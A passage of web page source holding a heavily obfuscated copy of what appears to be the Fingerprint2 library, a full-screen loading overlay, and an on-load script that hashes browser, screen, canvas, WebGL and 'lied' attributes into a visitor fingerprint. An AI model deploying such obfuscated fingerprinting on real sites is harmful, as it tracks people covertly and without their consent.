_0x375dfb=navigator[_0x42f205(0x8ae)][_0x42f205(0x2aa)+&#39;e&#39;]();continue;case&#39;9&#39;:var _0x21f4af=_0x24771d[_0x42f205(0x986)](_0x24771d[_0x42f205(0xaae)],window)||_0x24771d[_0x42f205(0x499)](navigator[_0x42f205(0x294)+_0x42f205(0x3ec)],0x69e+0x1*-0xccd+0x62f)||_0x24771d[_0x42f205(0x475)](navigator[_0x42f205(0x787)+_0x42f205(0x401)],0x1576*-0x1+0x1f91+-0xa1b);continue;}break;}},_0x5b9fd9=function(){var _0xba1ef0=_0x1f9f97,_0x3f14f8=_0x24771d[_0xba1ef0(0x870)][_0xba1ef0(0x698)](&#39;|&#39;),_0x16f7bb=-0x91f+-0x22f5+0xb05*0x4;while(!![]){switch(_0x3f14f8[_0x16f7bb++]){case&#39;0&#39;:var _0x37156d=navigator[_0xba1ef0(0x45a)];continue;case&#39;1&#39;:if(_0x24771d[_0xba1ef0(0x40d)](_0x343edd[_0xba1ef0(0x31e)](_0x24771d[_0xba1ef0(0x8f0)]),-0x2*0x1f5+-0x5*-0xa9+0x9d)||_0x24771d[_0xba1ef0(0x168)](_0x343edd[_0xba1ef0(0x31e)](_0x24771d[_0xba1ef0(0x20b)]),0x23c2+-0x3*0x65+-0x2293))return![];else{if(_0x24771d[_0xba1ef0(0x168)](_0x343edd[_0xba1ef0(0x31e)](_0x24771d[_0xba1ef0(0x64d)]),-0x1*-0x1a3+-0x920+0xd5*0x9))return![];else _0x24771d[_0xba1ef0(0x168)](_0x343edd[_0xba1ef0(0x31e)](_0x24771d[_0xba1ef0(0x270)]),0x430+0xf45*0x1+-0x1375)?_0x3f3aa9=_0x24771d[_0xba1ef0(0x13d)]:_0x24771d[_0xba1ef0(0x801)](_0x343edd[_0xba1ef0(0x31e)](_0x24771d[_0xba1ef0(0x34a)]),-0x10d6+-0x9*-0x20c+-0x196)||_0x24771d[_0xba1ef0(0x3da)](_0x343edd[_0xba1ef0(0x31e)](_0x24771d[_0xba1ef0(0xa2f)]),-0x1*0x105e+-0x9c4*-0x2+0x9*-0x5a)?_0x3f3aa9=_0x24771d[_0xba1ef0(0x300)]:_0x24771d[_0xba1ef0(0x80d)](_0x343edd[_0xba1ef0(0x31e)](_0x24771d[_0xba1ef0(0xa9b)]),0x23ef+-0x45d*-0x8+0x5*-0xe2b)?_0x3f3aa9=_0x24771d[_0xba1ef0(0x9e9)]:_0x24771d[_0xba1ef0(0x80d)](_0x343edd[_0xba1ef0(0x31e)](_0x24771d[_0xba1ef0(0x141)]),-0xf7*-0x7+-0x5*0x323+0x8ee)?_0x24771d[_0xba1ef0(0x7a0)](_0x343edd[_0xba1ef0(0x31e)](_0x24771d[_0xba1ef0(0x4c4)]),0x1423+-0x1*-0x1e25+-0x3248)||_0x24771d[_0xba1ef0(0x852)](_0x343edd[_0xba1ef0(0x31e)](_0x24771d[_0xba1ef0(0x667)]),0x1075+0x1*-0x1c0d+0x173*0x8)||_0x24771d[_0xba1ef0(0x852)](_0x343edd[_0xba1ef0(0x31e)](_0x24771d[_0xba1ef0(0x4c9)]),-0x21d0+-0x13e8+0x35b8)||_0x24771d[_0xba1ef0(0x852)](_0x343edd[_0xba1ef0(0x31e)](_0x24771d[_0xba1ef0(0x5cc)]),0x35*-0x3a+-0x21a9+-0x513*-0x9)?_0x3f3aa9=_0x24771d[_0xba1ef0(0x5b5)]:_0x3f3aa9=_0x24771d[_0xba1ef0(0x905)]:_0x24771d[_0xba1ef0(0x795)](_0x343edd[_0xba1ef0(0x31e)](_0x24771d[_0xba1ef0(0x66a)]),-0x269f*-0x1+0x2262+0x6a3*-0xb)?_0x3f3aa9=_0x24771d[_0xba1ef0(0x235)]:_0x3f3aa9=_0x24771d[_0xba1ef0(0x6ad)];}continue;case&#39;2&#39;:var _0x41a091;continue;case&#39;3&#39;:var _0x343edd=navigator[_0xba1ef0(0x8ae)][_0xba1ef0(0x2aa)+&#39;e&#39;]();continue;case&#39;4&#39;:var _0x3f3aa9;continue;case&#39;5&#39;:if(_0x24771d[_0xba1ef0(0xa7b)](_0x220e0e,-0xf85+0xa*0xd6+0x16*0x55)&amp;&amp;_0x24771d[_0xba1ef0(0x969)](_0x3f3aa9,_0x24771d[_0xba1ef0(0x905)])&amp;&amp;_0x24771d[_0xba1ef0(0x9cb)](_0x3f3aa9,_0x24771d[_0xba1ef0(0x13d)])&amp;&amp;_0x24771d[_0xba1ef0(0x9cb)](_0x3f3aa9,_0x24771d[_0xba1ef0(0x6ad)]))return!![];else{if(_0x24771d[_0xba1ef0(0x9e5)](_0x220e0e,0x2*-0x5d2+0x1331+-0x766*0x1)&amp;&amp;_0x24771d[_0xba1ef0(0xabe)](_0x3f3aa9,_0x24771d[_0xba1ef0(0x235)])&amp;&amp;_0x24771d[_0xba1ef0(0xabe)](_0x3f3aa9,_0x24771d[_0xba1ef0(0x6ad)]))return!![];else{if(_0x24771d[_0xba1ef0(0x9e5)](_0x220e0e,0x843+0xd*0x2f9+-0x2ec7)&amp;&amp;_0x24771d[_0xba1ef0(0x828)](_0x3f3aa9,_0x24771d[_0xba1ef0(0x9e9)])&amp;&amp;_0x24771d[_0xba1ef0(0x828)](_0x3f3aa9,_0x24771d[_0xba1ef0(0x5b5)])&amp;&amp;_0x24771d[_0xba1ef0(0xa99)](_0x3f3aa9,_0x24771d[_0xba1ef0(0x300)])&amp;&amp;_0x24771d[_0xba1ef0(0xa99)](_0x3f3aa9,_0x24771d[_0xba1ef0(0x6ad)]))return!![];}}continue;case&#39;6&#39;:var _0x220e0e=eval[_0xba1ef0(0x853)]()[_0xba1ef0(0x22e)];continue;case&#39;7&#39;:if((_0x24771d[_0xba1ef0(0x9e5)](_0x3f3aa9,_0x24771d[_0xba1ef0(0x9e9)])||_0x24771d[_0xba1ef0(0x38a)](_0x3f3aa9,_0x24771d[_0xba1ef0(0x905)])||_0x24771d[_0xba1ef0(0x54d)](_0x3f3aa9,_0x24771d[_0xba1ef0(0x300)]))&amp;&amp;_0x24771d[_0xba1ef0(0x173)](_0x37156d,_0x24771d[_0xba1ef0(0x9a4)]))return!![];continue;case&#39;8&#39;:try{throw&#39;a&#39;;}catch(_0x35695d){try{_0x35695d[_0xba1ef0(0x2ee)](),_0x41a091=!![];}catch(_0x48f95e){_0x41a091=![];}}continue;case&#39;9&#39;:return _0x41a091&amp;&amp;_0x24771d[_0xba1ef0(0x173)](_0x3f3aa9,_0x24771d[_0xba1ef0(0x13d)])&amp;&amp;_0x24771d[_0xba1ef0(0x238)](_0x3f3aa9,_0x24771d[_0xba1ef0(0x6ad)]);}break;}},_0x1f2d0f=function(){var _0x5a1ca5=_0x1f9f97,_0x384c7b=document[_0x5a1ca5(0x3f8)+_0x5a1ca5(0x33c)](_0x24771d[_0x5a1ca5(0x99f)]);return!!(_0x384c7b[_0x5a1ca5(0x8cf)]&amp;&amp;_0x384c7b[_0x5a1ca5(0x8cf)](&#39;2d&#39;));},_0x5d68e1=function(){var _0x61347b=_0x1f9f97,_0x19a97f=_0x24771d[_0x61347b(0xa9e)][_0x61347b(0x698)](&#39;|&#39;),_0x152857=-0x12fe+-0x2246+0x7*0x79c;while(!![]){switch(_0x19a97f[_0x152857++]){case&#39;0&#39;:var _0x21be82=!!window[_0x61347b(0x754)+_0x61347b(0x470)+&#39;t&#39;]&amp;&amp;!!_0x61e37b;continue;case&#39;1&#39;:return _0x21be82;case&#39;2&#39;:_0x24771d[_0x61347b(0x3ad)](_0xc23b18,_0x61e37b);continue;case&#39;3&#39;:var _0x61e37b=_0x24771d[_0x61347b(0x856)](_0x36d8cd);continue;case&#39;4&#39;:if(!_0x24771d[_0x61347b(0x82c)](_0x1f2d0f))return![];continue;}break;}},_0x144e73=function(){var _0x1b514b=_0x1f9f97;if(_0x24771d[_0x1b514b(0x16e)](navigator[_0x1b514b(0x45f)],_0x24771d[_0x1b514b(0x93b)]))return!![];else{if(_0x24771d[_0x1b514b(0x6e9)](navigator[_0x1b514b(0x45f)],_0x24771d[_0x1b514b(0x683)])&amp;&amp;/Trident/[_0x1b514b(0x87c)](navigator[_0x1b514b(0x8ae)]))return!![];}return![];},_0x300cfc=function(){var _0x1a1f49=_0x1f9f97;return _0x24771d[_0x1a1f49(0x238)](typeof window[_0x1a1f49(0xa9d)],_0x24771d[_0x1a1f49(0x3c0)]);},_0x4ae47e=function(){var _0x4b716b=_0x1f9f97;return window[_0x4b716b(0xa9d)][_0x4b716b(0x1d2)+_0x4b716b(0x786)+&#39;n&#39;](_0x24771d[_0x4b716b(0x3ca)]);},_0x181e0e=function(_0x3c5c10){var _0x44bcd8=_0x1f9f97,_0x175081=document[_0x44bcd8(0x3f8)+_0x44bcd8(0x33c)](_0x24771d[_0x44bcd8(0xae0)]);_0x175081[_0x44bcd8(0x7a4)+&#39;te&#39;](&#39;id&#39;,_0x3c5c10[_0x44bcd8(0x6cf)][_0x44bcd8(0x613)+_0x44bcd8(0x7ec)]),document[_0x44bcd8(0xa9f)][_0x44bcd8(0x74a)+&#39;d&#39;](_0x175081);},_0x4ece0d=function(_0x304d2e,_0x1b5a2e){var _0x46f445=_0x1f9f97,_0x731741=_0x24771d[_0x46f445(0x8f4)][_0x46f445(0x698)](&#39;|&#39;),_0x43d279=0x665+-0x998+0x27*0x15;while(!![]){switch(_0x731741[_0x43d279++]){case&#39;0&#39;:var _0x1626e0=_0x1b5a2e[_0x46f445(0x6cf)][_0x46f445(0x613)+_0x46f445(0x7ec)];continue;case&#39;1&#39;:var _0x5dd142=_0x24771d[_0x46f445(0x579)];continue;case&#39;2&#39;:_0x24771d[_0x46f445(0xa1e)](_0x181e0e);continue;case&#39;3&#39;:window[_0x46f445(0xa9d)][_0x46f445(0x854)](_0x1b5a2e[_0x46f445(0x6cf)][_0x46f445(0x442)],_0x1626e0,&#39;1&#39;,&#39;1&#39;,_0x24771d[_0x46f445(0x3ca)],![],_0x4f3e19,_0x5b0007,{});continue;case&#39;4&#39;:var _0x4f67ab={&#39;tAKhA&#39;:function(_0x21ab9b,_0xbab0af){var _0x48eb47=_0x46f445;return _0x24771d[_0x48eb47(0x335)](_0x21ab9b,_0xbab0af);}};continue;case&#39;5&#39;:var _0x5b0007={&#39;allowScriptAccess&#39;:_0x24771d[_0x46f445(0x547)],&#39;menu&#39;:_0x24771d[_0x46f445(0x71b)]};continue;case&#39;6&#39;:window[_0x5dd142]=function(_0x433c22){var _0x63c075=_0x46f445;_0x4f67ab[_0x63c075(0x5e1)](_0x304d2e,_0x433c22);};continue;case&#39;7&#39;:var _0x4f3e19={&#39;onReady&#39;:_0x5dd142};continue;}break;}},_0x36d8cd=function(){var _0x50c461=_0x1f9f97,_0x222dfe=_0x24771d[_0x50c461(0x57c)][_0x50c461(0x698)](&#39;|&#39;),_0x4e3010=0x1b37*-0x1+-0x2370+0x3ea7;while(!![]){switch(_0x222dfe[_0x4e3010++]){case&#39;0&#39;:var _0x312f45=document[_0x50c461(0x3f8)+_0x50c461(0x33c)](_0x24771d[_0x50c461(0x99f)]);continue;case&#39;1&#39;:return _0x3d23cb;case&#39;2&#39;:var _0x3d23cb=null;continue;case&#39;3&#39;:try{_0x3d23cb=_0x312f45[_0x50c461(0x8cf)](_0x24771d[_0x50c461(0x464)])||_0x312f45[_0x50c461(0x8cf)](_0x24771d[_0x50c461(0x9c3)]);}catch(_0x27a50a){}continue;case&#39;4&#39;:!_0x3d23cb&amp;&amp;(_0x3d23cb=null);continue;}break;}},_0xc23b18=function(_0x22625a){var _0xdf1f8f=_0x1f9f97,_0xd06ff5=_0x22625a[_0xdf1f8f(0x2b9)+&#39;on&#39;](_0x24771d[_0xdf1f8f(0x286)]);_0x24771d[_0xdf1f8f(0x54c)](_0xd06ff5,null)&amp;&amp;_0xd06ff5[_0xdf1f8f(0x790)+&#39;t&#39;]();},_0x4e5f62=[{&#39;key&#39;:_0x24771d[_0x1f9f97(0x568)],&#39;getData&#39;:_0x41859b},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x39a)],&#39;getData&#39;:_0x243261},{&#39;key&#39;:_0x24771d[_0x1f9f97(0xac5)],&#39;getData&#39;:_0x1a6c81},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x15e)],&#39;getData&#39;:_0x467c02},{&#39;key&#39;:_0x24771d[_0x1f9f97(0xa44)],&#39;getData&#39;:_0xe59dc4},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x5aa)],&#39;getData&#39;:_0x2d3464},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x3e7)],&#39;getData&#39;:_0x18d982},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x4a1)],&#39;getData&#39;:_0x3f06d1},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x7bd)],&#39;getData&#39;:_0x14c753},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x1b6)],&#39;getData&#39;:_0x4f1828},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x875)],&#39;getData&#39;:_0x5e9127},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x40e)],&#39;getData&#39;:_0x431ea3},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x1d6)],&#39;getData&#39;:_0x3a453a},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x5c5)],&#39;getData&#39;:_0x29985b},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x85a)],&#39;getData&#39;:_0x4d538c},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x1c8)],&#39;getData&#39;:_0x4e8708},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x508)],&#39;getData&#39;:_0x1b3456},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x11e)],&#39;getData&#39;:_0x4ff104},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x63c)],&#39;getData&#39;:_0x47b273},{&#39;key&#39;:_0x24771d[_0x1f9f97(0xa3d)],&#39;getData&#39;:_0x47c99d},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x99f)],&#39;getData&#39;:_0x42b04b},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x464)],&#39;getData&#39;:_0x46b7e1},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x723)],&#39;getData&#39;:_0x51f70c},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x17a)],&#39;getData&#39;:_0x40ed15},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x1e4)],&#39;getData&#39;:_0x253bca},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x917)],&#39;getData&#39;:_0x45f11f},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x5dc)],&#39;getData&#39;:_0x43062a},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x32e)],&#39;getData&#39;:_0x11a1fb},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x792)],&#39;getData&#39;:_0x15c669},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x4e4)],&#39;getData&#39;:_0x16b2ae,&#39;pauseBefore&#39;:!![]},{&#39;key&#39;:_0x24771d[_0x1f9f97(0xa1d)],&#39;getData&#39;:_0x95bf2a,&#39;pauseBefore&#39;:!![]},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x3f3)],&#39;getData&#39;:_0x247f1e},{&#39;key&#39;:_0x24771d[_0x1f9f97(0x448)],&#39;getData&#39;:_0x325906}],_0x1aa11f=function(_0x4090dd){var _0x462a42=_0x1f9f97;throw new Error(_0x24771d[_0x462a42(0x6a8)]);};return _0x1aa11f[_0x1f9f97(0x643)]=function(_0x1232ad,_0x2913e8){var _0x3cecda=_0x1f9f97,_0x43b73e=_0x24771d[_0x3cecda(0x1f6)][_0x3cecda(0x698)](&#39;|&#39;),_0x1b2e1b=0xd*0x301+-0x530*-0x5+0x1*-0x40fd;while(!![]){switch(_0x43b73e[_0x1b2e1b++]){case&#39;0&#39;:var _0x58c514=-(0x9*-0x2d+-0x2265*0x1+0x97*0x3d);continue;case&#39;1&#39;:!_0x2913e8?(_0x2913e8=_0x1232ad,_0x1232ad={}):!_0x1232ad&amp;&amp;(_0x1232ad={});continue;case&#39;2&#39;:_0x24771d[_0x3cecda(0x4e9)](_0x338e16,![]);continue;case&#39;3&#39;:_0x24771d[_0x3cecda(0x42e)](_0x1b9a1f,_0x1232ad,_0x1c74a4);continue;case&#39;4&#39;:_0x1232ad[_0x3cecda(0x557)]=_0x1232ad[_0x3cecda(0x70d)+_0x3cecda(0x70b)][_0x3cecda(0xad3)](_0x4e5f62);continue;case&#39;5&#39;:var _0x338e16=function(_0x4ff497){var _0x38284e=_0x3cecda,_0x1624b7=_0x24771d[_0x38284e(0x1cf)][_0x38284e(0x698)](&#39;|&#39;),_0x1d442b=-0x116*-0x1f+0x1b1c+0x3*-0x1442;while(!![]){switch(_0x1624b7[_0x1d442b++]){case&#39;0&#39;:if(_0x24771d[_0x38284e(0x795)](_0x58c514,_0x1232ad[_0x38284e(0x557)][_0x38284e(0x22e)])){_0x24771d[_0x38284e(0x335)](_0x2913e8,_0x37e712[_0x38284e(0x7aa)]);return;}continue;case&#39;1&#39;:if(!_0x4ff497&amp;&amp;_0x2d83dc[_0x38284e(0xa35)+&#39;e&#39;]){_0x58c514-=0xac2+0x62a+-0x10eb,_0x24771d[_0x38284e(0x400)](setTimeout,function(){var _0x47b384=_0x38284e;_0x423e55[_0x47b384(0x646)](_0x338e16,!![]);},0x1a36+0x21fa+-0x3c2f);return;}continue;case&#39;2&#39;:_0x58c514+=-0x11bf+0x1770+-0x4*0x16c;continue;case&#39;3&#39;:var _0x2d83dc=_0x1232ad[_0x38284e(0x557)][_0x58c514];continue;case&#39;4&#39;:var _0x423e55={&#39;qDMme&#39;:function(_0x1e5e06,_0x363963){var _0x40bba7=_0x38284e;return _0x24771d[_0x40bba7(0x335)](_0x1e5e06,_0x363963);}};continue;case&#39;5&#39;:try{_0x2d83dc[_0x38284e(0x1b0)](function(_0x224a81){var _0xea3336=_0x38284e;_0x37e712[_0xea3336(0x152)+_0xea3336(0x1d7)+_0xea3336(0x715)](_0x2d83dc[_0xea3336(0x925)],_0x224a81),_0x423e55[_0xea3336(0x646)](_0x338e16,![]);},_0x1232ad);}catch(_0x1040d8){_0x37e712[_0x38284e(0x152)+_0x38284e(0x1d7)+_0x38284e(0x715)](_0x2d83dc[_0x38284e(0x925)],_0x24771d[_0x38284e(0x46e)](String,_0x1040d8)),_0x24771d[_0x38284e(0x46e)](_0x338e16,![]);}continue;case&#39;6&#39;:if(_0x1232ad[_0x38284e(0x1e2)][_0x2d83dc[_0x38284e(0x925)]]){_0x24771d[_0x38284e(0x46e)](_0x338e16,![]);return;}continue;}break;}};continue;case&#39;6&#39;:var _0x1b4bdc={&#39;kcdBr&#39;:function(_0xbad463,_0x47d6b1){var _0x29a488=_0x3cecda;return _0x24771d[_0x29a488(0x6e9)](_0xbad463,_0x47d6b1);},&#39;OfjIg&#39;:_0x24771d[_0x3cecda(0x5ce)]};continue;case&#39;7&#39;:var _0x37e712={&#39;data&#39;:[],&#39;addPreprocessedComponent&#39;:function(_0x2debd8,_0x5c850a){var _0x2bd38e=_0x3cecda;_0x1b4bdc[_0x2bd38e(0x2a0)](typeof _0x1232ad[_0x2bd38e(0x46c)+&#39;or&#39;],_0x1b4bdc[_0x2bd38e(0xa8a)])&amp;&amp;(_0x5c850a=_0x1232ad[_0x2bd38e(0x46c)+&#39;or&#39;](_0x2debd8,_0x5c850a)),_0x37e712[_0x2bd38e(0x7aa)][_0x2bd38e(0x415)]({&#39;key&#39;:_0x2debd8,&#39;value&#39;:_0x5c850a});}};continue;}break;}},_0x1aa11f[_0x1f9f97(0x485)]=function(_0x33fa19){return new Promise(function(_0x4c4762,_0x18d013){var _0x53f276=_0x7be4;_0x1aa11f[_0x53f276(0x643)](_0x33fa19,_0x4c4762);});},_0x1aa11f[_0x1f9f97(0x46f)]=function(_0x2f86d1,_0x5ad2f6){var _0x261e92=_0x1f9f97,_0x1da5e0={&#39;GSRIf&#39;:function(_0x191b51,_0x5c9a07,_0x3f238e){var _0x430c01=_0x7be4;return _0x24771d[_0x430c01(0x32d)](_0x191b51,_0x5c9a07,_0x3f238e);},&#39;OYrNH&#39;:function(_0x2ace31,_0x205296){var _0x228fe0=_0x7be4;return _0x24771d[_0x228fe0(0x622)](_0x2ace31,_0x205296);},&#39;DpMxd&#39;:function(_0x5a524e,_0x2be156){var _0x426941=_0x7be4;return _0x24771d[_0x426941(0x6e9)](_0x5a524e,_0x2be156);},&#39;PVmZX&#39;:_0x24771d[_0x261e92(0x156)],&#39;sTTqI&#39;:_0x24771d[_0x261e92(0xa71)],&#39;BvjJV&#39;:_0x24771d[_0x261e92(0xa3d)],&#39;JAjlH&#39;:function(_0x57e072,_0x437440,_0x5d6e94){var _0x2e37b5=_0x261e92;return _0x24771d[_0x2e37b5(0x32d)](_0x57e072,_0x437440,_0x5d6e94);},&#39;Nkoyy&#39;:function(_0x2e6075,_0x37bd19){var _0x48c855=_0x261e92;return _0x24771d[_0x48c855(0x9e0)](_0x2e6075,_0x37bd19);},&#39;PHKNB&#39;:_0x24771d[_0x261e92(0x99f)],&#39;eDBXa&#39;:_0x24771d[_0x261e92(0x464)],&#39;ggDGi&#39;:_0x24771d[_0x261e92(0x40e)],&#39;lIrUf&#39;:_0x24771d[_0x261e92(0x1d6)],&#39;HxcJw&#39;:_0x24771d[_0x261e92(0x5c5)],&#39;hUNmW&#39;:_0x24771d[_0x261e92(0x85a)],&#39;ZImjl&#39;:_0x24771d[_0x261e92(0x1c8)],&#39;VMura&#39;:function(_0x2797c7,_0x42dc90,_0x1f78b3){var _0xf82be4=_0x261e92;return _0x24771d[_0xf82be4(0x32d)](_0x2797c7,_0x42dc90,_0x1f78b3);},&#39;HpOYU&#39;:_0x24771d[_0x261e92(0x8c0)],&#39;FQXDY&#39;:function(_0x20c5d3,_0x4f1278,_0x2bd4a9){var _0x5a98d8=_0x261e92;return _0x24771d[_0x5a98d8(0x32d)](_0x20c5d3,_0x4f1278,_0x2bd4a9);}};return _0x24771d[_0x261e92(0x392)](_0x5ad2f6,null)&amp;&amp;(_0x5ad2f6=_0x2f86d1,_0x2f86d1={}),_0x1aa11f[_0x261e92(0x643)](_0x2f86d1,function(_0x4cf84a){var _0x34be00=_0x261e92,_0x25d394={&#39;zExYe&#39;:function(_0x3892e8,_0x41c416,_0x4d1358){var _0x328abb=_0x7be4;return _0x1da5e0[_0x328abb(0x862)](_0x3892e8,_0x41c416,_0x4d1358);}},_0x1f2d61=[];for(var _0x1026db=-0x23b*-0x1+0x1598+-0x17d3;_0x1da5e0[_0x34be00(0x2c7)](_0x1026db,_0x4cf84a[_0x34be00(0x22e)]);_0x1026db++){var _0x26b9bb=_0x4cf84a[_0x1026db];if(_0x1da5e0[_0x34be00(0x552)](_0x26b9bb[_0x34be00(0x858)],_0x2f86d1[_0x34be00(0x2f1)+_0x34be00(0x14e)]||_0x1da5e0[_0x34be00(0x9e2)]))_0x1f2d61[_0x34be00(0x415)]({&#39;key&#39;:_0x26b9bb[_0x34be00(0x925)],&#39;value&#39;:_0x1da5e0[_0x34be00(0xad0)]});else{if(_0x1da5e0[_0x34be00(0x552)](_0x26b9bb[_0x34be00(0x925)],_0x1da5e0[_0x34be00(0x97c)]))_0x1f2d61[_0x34be00(0x415)]({&#39;key&#39;:_0x1da5e0[_0x34be00(0x97c)],&#39;value&#39;:_0x1da5e0[_0x34be00(0x2ae)](_0x234f81,_0x26b9bb[_0x34be00(0x858)],function(_0x7f6f66){var _0x8c6ad5=_0x34be00,_0x57d7b8=_0x25d394[_0x8c6ad5(0x4ad)](_0x234f81,_0x7f6f66[-0x1500+0x47*-0x40+-0x1*-0x26c2],function(_0x31972a){var _0x581c0f=_0x8c6ad5;if(_0x31972a[_0x581c0f(0xae3)])return _0x31972a[_0x581c0f(0xae3)](&#39;~&#39;);return _0x31972a;})[_0x8c6ad5(0xae3)](&#39;,&#39;);return[_0x7f6f66[-0x215+-0x1402+0x27*0x91],_0x7f6f66[0x1f41+-0xce1+-0x125f],_0x57d7b8][_0x8c6ad5(0xae3)](&#39;::&#39;);})});else{if(_0x1da5e0[_0x34be00(0xaa0)]([_0x1da5e0[_0x34be00(0x182)],_0x1da5e0[_0x34be00(0x3d6)]][_0x34be00(0x31e)](_0x26b9bb[_0x34be00(0x925)]),-(0x3*-0x3e5+-0xd85+0x1935))&amp;&amp;Array[_0x34be00(0x5a8)](_0x26b9bb[_0x34be00(0x858)]))_0x1f2d61[_0x34be00(0x415)]({&#39;key&#39;:_0x26b9bb[_0x34be00(0x925)],&#39;value&#39;:_0x26b9bb[_0x34be00(0x858)][_0x34be00(0xae3)](&#39;~&#39;)});else{if(_0x1da5e0[_0x34be00(0xaa0)]([_0x1da5e0[_0x34be00(0x35d)],_0x1da5e0[_0x34be00(0x6bf)],_0x1da5e0[_0x34be00(0xaa8)],_0x1da5e0[_0x34be00(0x62f)],_0x1da5e0[_0x34be00(0x274)]][_0x34be00(0x31e)](_0x26b9bb[_0x34be00(0x925)]),-(0xcfe*-0x1+-0x1a24+-0x1*-0x2723))){if(_0x26b9bb[_0x34be00(0x858)])_0x1f2d61[_0x34be00(0x415)]({&#39;key&#39;:_0x26b9bb[_0x34be00(0x925)],&#39;value&#39;:0x1});else continue;}else _0x26b9bb[_0x34be00(0x858)]?_0x1f2d61[_0x34be00(0x415)](_0x26b9bb[_0x34be00(0x858)][_0x34be00(0xae3)]?{&#39;key&#39;:_0x26b9bb[_0x34be00(0x925)],&#39;value&#39;:_0x26b9bb[_0x34be00(0x858)][_0x34be00(0xae3)](&#39;;&#39;)}:_0x26b9bb):_0x1f2d61[_0x34be00(0x415)]({&#39;key&#39;:_0x26b9bb[_0x34be00(0x925)],&#39;value&#39;:_0x26b9bb[_0x34be00(0x858)]});}}}}var _0x24245b=_0x1da5e0[_0x34be00(0x4dd)](_0x11b687,_0x1da5e0[_0x34be00(0x4dd)](_0x234f81,_0x1f2d61,function(_0x1a776e){var _0x3a72f2=_0x34be00;return _0x1a776e[_0x3a72f2(0x858)];})[_0x34be00(0xae3)](_0x1da5e0[_0x34be00(0x288)]),0xab9+0x317*-0x1+-0x3*0x281);_0x1da5e0[_0x34be00(0x4cd)](_0x5ad2f6,_0x24245b,_0x1f2d61);});},_0x1aa11f[_0x1f9f97(0x202)]=_0x11b687,_0x1aa11f[_0x1f9f97(0x18b)]=_0x24771d[_0x1f9f97(0x934)],_0x1aa11f;}));&lt;/script&gt;&lt;style type=&quot;text/css&quot;&gt;.hHJZjcEl{color:official;display:inline-block;position:relative;width:80px;height:80px}.hHJZjcEl div{transform-origin:40px 40px;animation:hHJZjcEl 1.2s linear infinite}.hHJZjcEl div:after{content:&quot; &quot;;display:block;position:absolute;top:3px;left:37px;width:6px;height:18px;border-radius:20%;background:#000}.hHJZjcEl div:nth-child(1){transform:rotate(0);animation-delay:-1.1s}.hHJZjcEl div:nth-child(2){transform:rotate(30deg);animation-delay:-1s}.hHJZjcEl div:nth-child(3){transform:rotate(60deg);animation-delay:-.9s}.hHJZjcEl div:nth-child(4){transform:rotate(90deg);animation-delay:-.8s}.hHJZjcEl div:nth-child(5){transform:rotate(120deg);animation-delay:-.7s}.hHJZjcEl div:nth-child(6){transform:rotate(150deg);animation-delay:-.6s}.hHJZjcEl div:nth-child(7){transform:rotate(180deg);animation-delay:-.5s}.hHJZjcEl div:nth-child(8){transform:rotate(210deg);animation-delay:-.4s}.hHJZjcEl div:nth-child(9){transform:rotate(240deg);animation-delay:-.3s}.hHJZjcEl div:nth-child(10){transform:rotate(270deg);animation-delay:-.2s}.hHJZjcEl div:nth-child(11){transform:rotate(300deg);animation-delay:-.1s}.hHJZjcEl div:nth-child(12){transform:rotate(330deg);animation-delay:0s}@keyframes hHJZjcEl{0%{opacity:1}100%{opacity:0}}.UCXjrITl{position:fixed;left:0;top:0;right:0;bottom:0;background:#e0e0e0;z-index:9999999}.bzHEwAxl{position:relative;top:50%;left:50%;width:80px;height:80px;margin-top:-35px;margin-left:-35px;text-align:center;animation:preloader-rotate 2s infinite linear}.KiXlbwxE .UCXjrITl{display:none}&lt;/style&gt;&lt;div class=&quot;UCXjrITl&quot;&gt;&lt;div class=&quot;bzHEwAxl&quot;&gt;&lt;div class=&quot;hHJZjcEl&quot;&gt;&lt;div&gt;&lt;/div&gt;&lt;div&gt;&lt;/div&gt;&lt;div&gt;&lt;/div&gt;&lt;div&gt;&lt;/div&gt;&lt;div&gt;&lt;/div&gt;&lt;div&gt;&lt;/div&gt;&lt;div&gt;&lt;/div&gt;&lt;div&gt;&lt;/div&gt;&lt;div&gt;&lt;/div&gt;&lt;div&gt;&lt;/div&gt;&lt;div&gt;&lt;/div&gt;&lt;div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;script type=&quot;text/javascript&quot;&gt;window.addEventListener(&quot;load&quot;, (event) =&gt; {Fingerprint2.get(function(components) {var EqChQwrK = Fingerprint2.x64hash128(components.map(function(pair) {return pair.value;}).join(), 31);var GdujzkQq = {};GdujzkQq.fingerprint = EqChQwrK;for(var index in components) {var tFiNcSDl = components[index];var knXQBAtp = [&quot;userAgent&quot;, &quot;language&quot;, &quot;deviceMemory&quot;, &quot;hardwareConcurrency&quot;, &quot;screenResolution&quot;, &quot;availableScreenResolution&quot;, &quot;timezone&quot;, &quot;sessionStorage&quot;, &quot;localStorage&quot;, &quot;indexedDb&quot;, &quot;platform&quot;, &quot;canvas&quot;, &quot;webgl&quot;, &quot;webglVendorAndRenderer&quot;, &quot;hasLiedLanguages&quot;, &quot;hasLiedResolution&quot;, &quot;hasLiedOs&quot;, &quot;hasLiedBrowser&quot;, 